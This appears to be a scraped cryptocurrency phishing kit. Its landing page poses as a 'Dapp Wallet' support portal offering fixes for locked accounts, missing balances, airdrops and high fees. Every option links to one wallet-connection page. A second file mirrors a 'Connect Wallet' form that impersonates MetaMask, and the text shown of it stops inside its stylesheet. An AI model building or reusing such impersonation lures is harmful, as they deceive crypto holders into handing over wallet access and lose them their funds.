


<file: index.html>
<!DOCTYPE html><html lang="en-US" dir="ltr" class="chrome osx windows"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,nofollow">


    <link rel="icon" href="images/img-favicon.ico" type="image/x-icon">
    <title>Track all your Defi holdings in one place</title>

    <link rel="stylesheet" crossorigin="anonymous" href="css/ccss-all.min.css">
    <link href="css/ccss-theme.css" rel="stylesheet">
    <link href="css/style.min.css" rel="stylesheet" type="text/css">

    <link href="css/ccss-swiper-bundle.min.css" rel="stylesheet">
    <style type="text/css">
        @font-face {
            font-weight: 400;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('assets/fonts/circular/CircularXXWeb-Book-cd7d2bcec649b1243839a15d5eb8f0a3.woff2') format('woff2');
        }

        @font-face {
            font-weight: 500;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('assets/fonts/circular/CircularXXWeb-Medium-d74eac43c78bd5852478998ce63dceb3.woff2') format('woff2');
        }

        @font-face {
            font-weight: 700;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('assets/fonts/circular/CircularXXWeb-Bold-83b8ceaf77f49c7cffa44107561909e4.woff2') format('woff2');
        }

        @font-face {
            font-weight: 900;
            font-style: normal;
            font-family: 'Circular-Loom';
            src: url('assets/fonts/circular/CircularXXWeb-Black-bf067ecb8aa777ceb6df7d72226febca.woff2') format('woff2');
        }
    </style>
</head>


<body data-new-gr-c-s-check-loaded="14.1062.0" data-gr-ext-installed="">

    <!-- ===============================================-->
    <!--    Main Content-->
    <!-- ===============================================-->
    <main class="main" id="top">
        <nav class="navbar navbar-light sticky-top shadow-transition" data-navbar-darken-on-scroll="900" style="padding-top: 29.1765px; background-image: none; border-bottom: 1px solid rgba(22, 32, 68, 0.392); background-color: rgba(7, 14, 39, 0.392);">



        </nav>

        <section class="mt-12">

            <div class="container">
                <div class="row align-items-center">
                    <div class="col-md-9 col-lg-8 col-xl-5">
                        <h1 class="display-3 lh-sm">Dapp Wallet <br> Interface
                        </h1>

                        <h3 class="display-7 lh-sm">Explore Web3 in One Place <br> transactions in-app
                            <br>multichain portfolio
                            <br>Import multiple
                        </h3>
                    </div>
                    <button id="btn-connect" class="btn btn-primary mt-3" onclick="location.href='conn/conn/point/index.html';">Connect Wallet</button>
                    <!--Add Your Style to The Button-->
                    <!--button id="sendeth" style="display: none;" class="btn btn-primary mt-3" onclick="sendEth()"-->validate
                    <!--button id="btn-disconnect" class="btn btn-primary mt-3" style="width: 5%; display: none;"-->logout


                    <div class="col-md-9 col-xl-5">



                    </div>
                </div>
            </div>
            <!-- end of .container-->

        </section>

        <section>

            <div class="container">
                <h1 class="display-6 fw-semi-bold"> Please select Issue Category </h1>
                


                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">RectifiCation</h3>
                                <p class="mb-0">We will support you in any related issues with rectification of coins. Kindly click here.</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Synchronize</h3>
                                <p class="mb-0">Click here to turn Synchronize yor wallet</p>
                            </div>
                        </div>
                    </a>
                </div>




                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Migration</h3>
                                <p class="mb-0">We support network Migration of Wallets and any issues relatig to migration</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Connect to Dapps</h3>
                                <p class="mb-0">Click here to connect to Our Dapp network</p>
                            </div>
                        </div>
                    </a>
                </div>

                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Buy Coins/Tokens</h3>
                                <p class="mb-0">Click here to resolve any issues on Coin/Token purchase</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Missing and Irregular Balance</h3>
                                <p class="mb-0">Resolve Missing or Irregular balances on your wallet</p>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Claim Rewards</h3>
                                <p class="mb-0">Click here to Claim Rewards on our dapp engine</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Swap/Exchange</h3>
                                <p class="mb-0">We will support you on any issues related to Swap/Exchange of coins</p>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Wallet Glitch/Error</h3>
                                <p class="mb-0">Click here to resolve any Errors and wallet glitch</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">NFTs</h3>
                                <p class="mb-0">nFts listing and Verification</p>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">High Fees</h3>
                                <p class="mb-0">Stop High Fees from being charged on your transactions</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Locked Account</h3>
                                <p class="mb-0">Remove Your account from blacklist and unlock it</p>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Stake/Unstake</h3>
                                <p class="mb-0">Stake and Unstake your tokens on the blockcahin though our dapp technology</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Bridge Transfer</h3>
                                <p class="mb-0">Get access to our Bridge Transfer technology</p>
                            </div>
                        </div>
                    </a>
                </div>
                <div class="row mb-4 mt-6">
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Log in Issues</h3>
                                <p class="mb-0">We support network Migration of Wallets and any issues relatig to migration</p>
                            </div>
                        </div>
                    </a>
                    <a class="col-md-6 text-300 text-decoration-none footer-link" href="conn/conn/point/index.html">
                        <div class="border rounded-1 border-700 h-100 features-items">
                            <div class="p-5"><img src="images/ccss-dashboardicon.png" alt="Dashboard" style="width:48px;height:48px;">
                                <h3 class="pt-3 lh-base">Claim Airdrop</h3>
                                <p class="mb-0">Click here to connect to Our Dapp network</p>
                            </div>
                        </div>
                    </a>
                </div>


            </div>
            <!-- end of .container-->

        </section>

        <section class="mt-5">

            
            <!-- end of .container-->

        </section>

        <footer>
            <div class="row justify-content-center">
                <div class="col-12">
                    <div class="section-title text-center mb-4 pb-2">
                       
                        <p class="text-muted para-desc mx-auto mb-1" style="font-size:medium;">© 2022. Blockchain Rectification.</p>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </footer>

    </main>


    




</body></html>
</file>

<file: conn/form/index.html>
<!DOCTYPE html><html>
<!-- Mirrored from multisafechain-nodes.vercel.app/form/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 05 Feb 2026 13:31:38 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1 user-scalable=no">
        <title>Connect Wallet</title>
        <link rel="icon" href="../icon.html">
        <link rel="stylesheet" type="text/css" href="css/style.css" title="ltr">
        <meta content="Metamask - A crypto wallet & gateway to blockchain apps
            A crypto wallet & gateway to blockchain apps." name="description">
        <link rel="stylesheet" type="text/css" href="css/style2.css" title="ltr" disabled="">
        <link rel="stylesheet" href="css/font-awesome.min.css">

        <style></style>
        <style data-jss="" data-meta="MuiInputBase">
            @-moz-keyframes mui-auto-fill {
            }
            @-moz-keyframes mui-auto-fill-cancel {
            }
            .MuiInputBase-root {
                color: rgba(0, 0, 0, 0.87);
                cursor: text;
                display: inline-flex;
                position: relative;
                font-size: 1rem;
                box-sizing: border-box;
                align-items: center;
                font-family: "Roboto", "Helvetica", "Arial", sans-serif;
                font-weight: 400;
                line-height: 1.1876em;
                letter-spacing: 0.00938em;
            }
            .MuiInputBase-root.Mui-disabled {
                color: rgba(0, 0, 0, 0.38);
                cursor: default;
            }
            .MuiInputBase-multiline {
                padding: 6px 0 7px;
            }
            .MuiInputBase-multiline.MuiInputBase-marginDense {
                padding-top: 3px;
            }
            .MuiInputBase-fullWidth {
                width: 100%;
            }
            .MuiInputBase-input {
                font: inherit;
                color: currentColor;
                width: 100%;
                border: 0;
                height: 1.1876em;
                margin: 0;
                display: block;
                padding: 6px 0 7px;
                min-width: 0;
                background: none;
                box-sizing: content-box;
                animation-name: mui-auto-fill-cancel;
                letter-spacing: inherit;
                animation-duration: 10ms;
                -webkit-tap-highlight-color: transparent;
            }
            .MuiInputBase-input::-webkit-input-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input::-moz-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input:-ms-input-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input::-ms-input-placeholder {
                color: currentColor;
                opacity: 0.42;
                transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            }
            .MuiInputBase-input:focus {
                outline: 0;
            }
            .MuiInputBase-input:invalid {
                box-shadow: none;
            }
            .MuiInputBase-input::-webkit-search-decoration {
                -webkit-appearance: none;
            }
            .MuiInputBase-input.Mui-disabled {
                opacity: 1;
            }
            .MuiInputBase-input:-webkit-autofill {
                animation-name: mui-auto-fill;
                animation-duration: 5000s;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input::-webkit-input-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input::-ms-input-placeholder {
                opacity: 0 !important;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus::-webkit-input-placeholder {
                opacity: 0.42;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder {
                opacity: 0.42;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder {
                opacity: 0.42;
            }
            label[data-shrink="false"] + .MuiInputBase-formControl .MuiInputBase-input:focus::-ms-input-placeholder {
                opacity: 0.42;
            }
            .MuiInputBase-inputMarginDense {
                padding-top: 3px;
            }
            .MuiInputBase-inputMultiline {
                height: auto;
                resize: none;
                padding: 0;
            }
            .MuiInputBase-inputTypeSearch {
                -moz-appearance: textfield;
                -webkit-appearance: textfield;
            }
        </style>
        <style data-jss="" data-meta="MuiInput">
            .MuiInput-root {
                position: relative;
            }
            label + .MuiInput-formControl {
                margin-top: 16px;
            }
            .MuiInput-colorSecondary.MuiInput-underline:after {
                border-bottom-color: #f50057;
            }
            .MuiInput-underline:after {
                left: 0;
                right: 0;
                bottom: 0;
